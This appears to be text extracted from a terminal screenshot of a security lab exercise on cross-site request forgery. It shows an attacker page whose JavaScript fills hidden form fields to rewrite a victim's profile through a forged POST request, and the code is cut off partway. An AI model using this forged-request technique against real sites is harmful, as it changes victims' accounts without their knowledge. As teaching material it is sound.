 root@713dd32531da: /var/www/attacker
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attacker
root@713dd32531da: /var/www/a...
root@713dd32531da:/# cd /var/www/attacker/
root@713dd32531da:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");
Right